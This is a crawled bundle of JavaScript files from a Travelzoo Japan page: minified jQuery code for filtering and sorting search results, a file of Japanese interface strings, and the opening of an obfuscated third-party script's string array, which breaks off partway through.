e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1767
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65418
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8